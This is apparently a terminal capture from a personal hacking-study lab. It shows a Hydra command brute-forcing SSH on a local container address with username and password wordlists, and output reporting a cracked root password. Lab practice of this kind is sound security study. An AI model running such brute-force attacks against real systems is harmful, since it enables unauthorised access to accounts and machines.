 Nmap done: 1 IP address (1 host up) scanned in 0.53 seconds
❯ hydra -L user.txt -P paswords_rockyu.txt -t 4 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-11 10:24:49
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12000 login tries (l:12/p:1000), ~3000 t
ries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
[STATUS] 8035.00 tries/min, 8035 tries in 00:01h, 3965 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-11 10:26:32
❯
~/Desktop/Hacking_study ✘ INT